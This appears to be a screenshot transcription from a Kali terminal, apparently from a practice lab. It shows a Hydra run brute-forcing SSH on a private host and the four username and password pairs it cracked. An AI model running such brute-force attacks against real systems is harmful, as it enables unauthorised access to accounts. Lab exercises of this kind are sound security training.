 (root㉿kali)-[~/桌面]
# hydra -L users.txt -P pwd.txt 172.18.1.145 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-02 22:30:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries per task
[DATA] attacking ssh://172.18.1.145:22/
[22][ssh] host: 172.18.1.145   login: fredf   password: B4-Tru3-001
[22][ssh] host: 172.18.1.145   login: chandlerb   password: UrAG0D!
[22][ssh] host: 172.18.1.145   login: joeyt   password: Passw0rd
[22][ssh] host: 172.18.1.145   login: janitor   password: Ilovepeepee
[STATUS] 387.00 tries/min, 387 tries in 00:01h, 4 to do in 00:01h, 16 active
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-02 22:31:08